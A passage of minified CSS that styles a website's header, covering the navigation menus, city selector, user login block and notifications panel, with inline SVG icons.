a{width:auto}}.main-nav__toggler--open{width:20px;height:20px;padding:0;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--open{display:none!important}}.main-nav__toggler--open-icon{width:20px;height:14px}.main-nav__toggler--close{width:20px;height:20px;padding:0;display:none;font-size:0;border:none;background-color:transparent}@media(min-width:980px){.main-nav__toggler--close{display:none!important}}.main-nav__toggler--close-icon{width:20px;height:20px}.main-nav__dropdown{height:calc(100% - 48px);position:fixed;width:100%;top:48px;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__dropdown{position:static;top:0;-webkit-transform:translateX(0);transform:translateX(0);opacity:1;visibility:visible;overflow:visible;z-index:0;border:none;-webkit-transition:none;transition:none;background-color:transparent;width:100%}.main-nav__dropdown .main-nav__spoiler{display:none}}.main-nav__dropdown.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}@media(min-width:980px){.main-nav__dropdown.open{overflow:visible}}.main-nav__dropdown-wrapper{position:absolute}@media(min-width:980px){.main-nav__dropdown-wrapper{position:static;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;background-color:transparent;margin:0 auto 0 -120px}}@media(min-width:1280px){.main-nav__dropdown-wrapper{margin:0 auto 0 -147px}}.main-nav__title{font-family:RF Tone Regular,sans-serif;font-size:16px;margin:0}.main-nav__extend{display:none;position:relative}@media(min-width:980px){.main-nav__extend{display:block}}.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:1280px){.main-nav__extend .-extend.main-nav__title,.main-nav__extend .main-nav__item.-extend{display:none}}.main-nav__extend-toggle{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1560px){.main-nav__extend-toggle{font-size:18px}}.main-nav__extend-toggle:hover{color:#7f4cf7}.main-nav__extend-toggle:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}.main-nav__extend-wrapper{padding:0;position:absolute;top:calc(100% + 4px);left:0;z-index:10;background-color:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);height:0;border-radius:0 0 12px 12px;-webkit-transition:all .2s ease;transition:all .2s ease;margin:0;list-style:none;opacity:0;visibility:hidden}.main-nav__extend-wrapper.is-expanded{height:auto;padding:12px 0;opacity:1;visibility:visible}.main-nav__extend-wrapper li{position:relative;margin-right:0;padding:12px 20px;background:#fff}.main-nav__extend-wrapper li:hover{background-color:#f8f8f8}.main-nav__extend-wrapper a{display:block;cursor:pointer;font-family:RF Tone Semi Bold,sans-serif;text-decoration:none;color:#303030;font-size:16px!important;white-space:nowrap}.main-nav__extend-wrapper a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.main-nav__extend-wrapper a:hover{color:#303030!important;text-decoration:none}.main-nav__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;padding:0;margin:0;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.main-nav__item,.main-nav__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin-left:16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.main-nav__item,.main-nav__title{border:none;background:none;margin-right:16px;margin-left:0;padding:0}}@media(min-width:1280px){.main-nav__item,.main-nav__title{margin-right:24px}}.main-nav__item:last-child,.main-nav__title:last-child{margin-right:0;border-bottom:none}.-extend.main-nav__title,.main-nav__item.-extend{display:none}@media(min-width:1280px){.-extend.main-nav__title,.main-nav__item.-extend{display:-webkit-box;display:-ms-flexbox;display:flex}}.is-expanded.main-nav__title,.main-nav__item.is-expanded{background:right 27px center/14px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.635 7.23c-.39.39-1.03.384-1.42-.006a1.008 1.008 0 01-.009-1.42L6.287.712a1 1 0 011.415 0l5.09 5.09c.391.39.385 1.03-.006 1.421-.39.39-1.03.397-1.42.006l-4.37-4.37-4.361 4.37z' fill='%237F4CF7'/%3E%3C/svg%3E")}.main-nav__item-icon{margin-left:8px;width:24px;height:24px}.main-nav__item-icon img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__item a,.main-nav__title a{display:block;font-family:RF Tone Regular,sans-serif;text-decoration:none;color:#303030;font-size:16px;white-space:nowrap}@media(min-width:980px){.main-nav__item a,.main-nav__title a{font-family:RF Tone Semi Bold,sans-serif}}@media(min-width:1560px){.main-nav__item a,.main-nav__title a{font-size:18px}}.main-nav__item a:hover,.main-nav__title a:hover{color:#7f4cf7}.main-nav__spoiler:last-of-type{padding-bottom:8px}.main-nav__spoiler:last-of-type .main-nav__title{border-bottom:none}.main-nav__spoiler .main-nav__list{margin-left:16px;visibility:hidden;opacity:0;height:0;-webkit-transition:height .2s ease;transition:height .2s ease}.main-nav__spoiler .main-nav__list.is-expanded{visibility:visible;opacity:1;height:auto}.main-nav__logo{width:101px;position:absolute;left:0;right:0;margin:0 auto}@media(min-width:980px){.main-nav__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:120px;position:relative;margin:0 auto 0 0}}@media(min-width:1280px){.main-nav__logo{width:147px}}.main-nav__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:980px){.main-nav__city{display:none}}.main-nav__app{position:relative;display:block;padding:24px 16px 32px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}@media(min-width:980px){.main-nav__app{display:none}}.main-nav__app:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__app:before{display:none}}.main-nav__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}.main-nav__app-btn{width:117px;height:33px;margin-right:8px}.main-nav__app-btn:last-child{margin-right:0}.main-nav__app-btn img{width:100%;-o-object-fit:contain;object-fit:contain}.main-nav__callback{position:relative;display:block;padding:16px 16px 24px;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;background:right 27px top 20px/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E")}@media(min-width:980px){.main-nav__callback{display:none}}.main-nav__callback:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__callback:before{display:none}}.main-nav__contacts{position:relative;display:block;padding:24px 16px}@media(min-width:980px){.main-nav__contacts{display:none}}.main-nav__contacts:before{content:"";position:absolute;bottom:100%;left:0;margin:0 -16px;display:block;width:calc(100% + 32px);height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__contacts:before{display:none}}.main-nav__contacts-phone{display:block;text-decoration:none;margin-bottom:16px}.main-nav__contacts-phone,.main-nav__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030}.main-nav__contacts-worktime{margin-bottom:24px}.main-nav__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.main-nav__contacts-socials a{margin-right:40px}.main-nav__contacts-socials a:last-child{margin-right:0}.main-nav__user-block-wrapper{position:absolute;right:-20px}@media(min-width:1280px){.main-nav__user-block-wrapper{right:-75px}}.main-nav__user-block{height:calc(100vh - 48px);position:fixed;width:100%;top:48px;right:0;-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0;overflow:hidden;visibility:hidden;z-index:1;background-color:#fff;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}@media(min-width:980px){.main-nav__user-block{top:0;height:calc(100vh - 36px);width:320px}}@media(min-width:980px){.main-nav__user-block.unregistered{height:auto;width:450px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:0 0 12px 12px}}@media(min-width:1280px){.main-nav__user-block.unregistered{right:70px}}.main-nav__user-block.open{visibility:visible;opacity:1;z-index:9999;overflow-y:auto;-webkit-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.main-nav__main-menu:after{content:"";display:block;width:100%;height:8px;background:#f8f8f8;border-top:1px solid rgba(117,130,140,.4)}@media(min-width:980px){.main-nav__main-menu:after{display:none}}.user-block{display:block;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(min-width:980px){.user-block{display:none}}.user-block__login{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;padding:0;margin:0;background:none;cursor:pointer}.user-block__dropdown--unregistered{background-color:#fff;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 16px}@media(min-width:768px){.user-block__dropdown--unregistered{padding:40px}}.user-block__dropdown--unregistered.is-hidden{display:none}.user-block__dropdown--unregistered .user-block__dropdown-close{border:none;background-color:transparent;margin:16px 0;-ms-flex-item-align:end;align-self:flex-end;padding:0;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.user-block__dropdown--unregistered .user-block__dropdown-close{display:none}}.user-block__dropdown--unregistered .user-block__dropdown-close svg{width:14px;height:14px}.user-block__dropdown--unregistered .user-block__dropdown-content{-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff}.user-block__dropdown-switchers .switcher{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:18px;text-align:left;margin:0 0 24px}@media(min-width:768px){.user-block__dropdown-switchers .switcher{font-size:20px}}.user-block__dropdown-close{border:none;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.745.743a.819.819 0 00.007 1.159l7.18 7.094-7.189 7.102a.819.819 0 101.154 1.165l7.202-7.115 7.006 6.922a.82.82 0 001.154-1.165l-6.994-6.909 6.985-6.9A.819.819 0 1016.097.93L9.1 7.844 1.905.737a.82.82 0 00-1.16.006z' fill='%23111'/%3E%3C/svg%3E");width:18px;height:18px;-ms-flex-negative:0;flex-shrink:0;cursor:pointer}.user-block__dropdown--registered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.user-block__dropdown-content{width:100%}.user-block__dropdown--notifications{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-block__dropdown--notifications .user-block__dropdown-close{margin-top:20px;margin-right:20px;margin-bottom:20px}.user-block__dropdown--notifications .notifications-list{width:100%;list-style:none;padding:0;margin:0;border-top:1px solid #e8e6e6;font-family:RF Tone Regular,sans-serif;font-size:14px}.user-block__profile,.user-block__user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.user-block__user{position:relative;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.user-block__user:hover{color:#7f4cf7}.user-block__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.user-block__user-initials{width:24px;height:24px;margin-left:12px}}.user-block__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.user-block__user-img{width:24px;height:24px;margin-left:12px}}.user-block__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.user-block__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.user-block__user-placeholder{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:0;color:#303030;text-decoration:none;width:24px;height:24px;background:50%/21px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 10a4 4 0 100-8 4 4 0 000 8z' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M20.128 18.13C21.078 20.124 19.21 22 17 22H7c-2.21 0-4.079-1.876-3.128-3.87A9 9 0 0112 13a9 9 0 018.128 5.13z' stroke='%23303030' stroke-width='2'/%3E%3C/svg%3E")}@media(min-width:768px){.user-block__user-placeholder{font-size:16px;background:unset;width:auto;height:auto}}.user-block__notifications{border:none;background-color:transparent;padding:0;position:relative;cursor:pointer;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px}.user-block__notifications svg path{stroke-width:.7}@media(min-width:980px){.user-block__notifications svg path{stroke-width:.3}}.service-nav{display:none}@media(min-width:768px){.service-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.service-nav__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1}.service-nav__item:after{content:"";width:1px;height:16px;background:#c4c4c4;margin:0 16px}.service-nav__item:last-child:after{display:none}.service-nav__callback{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__callback:hover{color:#7f4cf7}.service-nav__phone{display:block;font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;margin-right:4px;text-decoration:none}.service-nav__phone:hover{color:#7f4cf7;text-decoration:none}.service-nav__worktime{color:#888}.service-nav__login,.service-nav__worktime{font-family:RF Tone Regular,sans-serif;font-size:16px}.service-nav__login{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;margin:0;background:none;border:none;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer}.service-nav__login:hover{color:#7f4cf7}.service-nav__signup{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;text-decoration:none}.service-nav__signup:hover{color:#7f4cf7}.city-selector{position:relative}.city-selector__current{position:relative;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;cursor:pointer;border-bottom:1px solid #d6dadd;padding:16px 48px 16px 0;margin:0 0 0 16px;background:right 27px center/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%237F4CF7'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.city-selector__current{padding:0;border-bottom:none;background:none;margin:0}.city-selector__current:after{content:"";display:block;margin-left:8px;height:5px;width:10px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6 6.003L.994.997h10.012L6 6.003z' fill='%231C1C1C'/%3E%3C/svg%3E")}}.city-selector__current span{display:none}@media(min-width:768px){.city-selector__current span{display:inline}}.city-selector__title{display:none;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;margin:0 0 16px;padding:0 16px}@media(min-width:980px){.city-selector__title{display:block}}.city-selector__list{z-index:10;height:0;opacity:0;visibility:hidden}@media(min-width:980px){.city-selector__list{position:absolute;top:calc(100% + 4px);left:-24px;width:320px;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);-webkit-transition:all .2s ease;transition:all .2s ease}}.city-selector__list.is-expanded{height:auto;opacity:1;visibility:visible}@media(min-width:980px){.city-selector__list.is-expanded{height:auto;padding:24px 0}}.city-selector__list ul{padding:0 16px;margin:0;list-style:none;overflow-y:auto;max-height:270px}.city-selector__list ul::-webkit-scrollbar{width:4px}.city-selector__list ul::-webkit-scrollbar-track{background:transparent}.city-selector__list ul::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector__list ul::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.city-selector__item{position:relative;background:#fff;cursor:pointer;border-bottom:1px solid #efefef;padding:16px 48px 16px 0;margin-left:16px}@media(min-width:980px){.city-selector__item{padding:16px 0;margin-left:0}}.city-selector__item:last-child{border-bottom:none}.city-selector__item:hover a{color:#7f4cf7}.city-selector__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector__item a{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;text-decoration:none}.city-selector__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector__close{display:none}.notifications{position:fixed;top:48px;right:0;-webkit-transform:translateY(calc(-100% - 48px));transform:translateY(calc(-100% - 48px));-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:#fff;height:calc(100% - 48px);overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;z-index:-1}@media(min-width:980px){.notifications{right:100px;top:0;-webkit-transform:translateY(calc(-100% - 36px));transform:translateY(calc(-100% - 36px));height:350px;max-height:400px;width:350px;border-bottom-left-radius:12px;border-bottom-right-radius:12px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}}@media(min-width:1280px){.notifications{right:170px;width:450px;height:500px}.notifications .notifications-title{font-size:30px}}.notifications.open{visibility:visible;opacity:1;overflow-y:auto;-webkit-transform:translateY(0);transform:translateY(0);z-index:10}.notifications .inner-wrapper{position:relative;height:100%}.notifications .inner-wrapper .loading-indicator{width:100%;height:100%;position:absolute;top:0;left:0;padding:0;background-color:rgba(0,0,0,.1)}.notifications header{padding:20px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:980px){.notifications header{padding:20px}}.notifications header .notifications-title{font-size:18px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;margin:0 auto 0 0}.notifications header .notifications-controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#9c9c9c;font-size:20px;position:relative;height:30px;width:30px;border-radius:50%;cursor:pointer}.notifications header .notifications-controls:hover{background:#f8f8f8}.notifications header .notifications-controls.disabled{pointer-events:none}.notifications header .notifications-controls .controls{position:absolute;background:#fff;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.25);box-shadow:0 2px 10px rgba(0,0,0,.25);border-radius:5px;top:25px;right:25px;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;list-style:none;padding:5px 0;width:-webkit-max-content;width:-moz-max-content;width:max-content;z-index:10}.notifications header .notifications-controls .controls.open{display:-webkit-box;display:-ms-flexbox;display:flex}.notifications header .notifications-controls .controls li:hover{background:#f8f8f8}.notifications header .notifications-controls .controls li button{font-family:RF Tone Regular,sans-serif;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;padding:10px;background:transparent;cursor:pointer}.notifications header .notifications-controls .controls li button svg{margin-right:10px}.notifications .notifications-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0;list-style:none}.notifications .notifications-items .item{border-top:1px solid #c4c4c4}.notifications .notifications-items .item.unseen .item__icon{position:relative}.notifications .notifications-items .item.unseen .item__icon:after{position:absolute;content:"";width:8px;height:8px;border-radius:50%;background:#7f4cf7;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.notifications .notifications-items .item .item__link{padding:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-decoration:none;color:unset}.notifications .notifications-items .item .item__icon{width:45px;height:45px;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1px solid #b6b6b6;-ms-flex-negative:0;flex-shrink:0;margin-right:15px}.notifications .notifications-items .item .item__description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:auto;font-family:RF Tone Semi Bold,sans-serif}.notifications .notifications-items .item .item__description .description__name{font-size:18px;margin-bottom:5px}.notifications .notifications-items .item .item__description .description__details{font-size:14px;margin-bottom:10px}.notifications .notifications-items .item .item__description .description__time{font-size:14px;color:#9c9c9c}.notifications .notifications-items .item .item__delete{padding:0;border:none;color:#fff;width:16px;height:16px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%;margin:auto 0 auto 10px;font-size:16px;cursor:pointer;background:#9c9c9c;outline:none;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.notifications .notification-empty,.notifications .notifications-items .item .item__delete{font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.notifications .notification-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #c4c4c4}.notifications .notification-empty.hidden{display:none}.notifications .notification-empty svg{margin-top:35px;margin-bottom:20px;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.notifications .notification-empty .empty__title{font-size:18px;margin-bottom:15px;font-weight:700}.notifications .notification-empty .empty__subtitle{font-size:14px;color:#9c9c9c}.notifications-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent;margin-left:8px}.notifications-close.is-disabled,.notifications-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.notifications-close.is-disabled svg path,.notifications-close[disabled] svg path{stroke:silver}.notifications-close.is-disabled *,.notifications-close[disabled] *{color:silver}.notifications-close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.notifications-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.notifications-close.is-loading *{color:#fff}.notifications-close.is-loading svg path{stroke:#fff}.notifications-close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.notifications-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.notifications-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.notifications-close,.notifications-close:visited{color:#303030}.notifications-close:visited svg path,.notifications-close svg path{stroke:#303030}@media(min-width:980px){.notifications-close{display:none}}.notifications-list li{border-bottom:1px solid #e8e6e6;padding:20px}.notifications-counter{position:absolute;top:-4px;right:-4px;width:17px;height:17px;font-family:RF Tone Semi Bold,sans-serif;border:1px solid #fff;font-size:9px;background-color:red;color:#fff;text-align:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header-new{position:fixed;top:0;left:0;width:100%;z-index:20;background:transparent;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new.is-scroll{background:hsla(0,0%,100%,.7);backdrop-filter:saturate(180%) blur(20px)}.header-new__container{padding:12px 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:980px){.header-new__container{padding:16px 